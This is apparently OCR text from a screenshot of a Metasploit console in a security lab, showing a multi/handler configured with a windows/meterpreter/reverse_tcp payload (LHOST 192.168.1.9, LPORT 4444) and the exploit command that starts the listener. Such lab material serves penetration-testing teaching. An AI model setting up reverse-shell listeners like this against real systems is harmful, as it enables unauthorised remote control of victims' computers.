 Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
i-Secure LAB
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.1.9 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit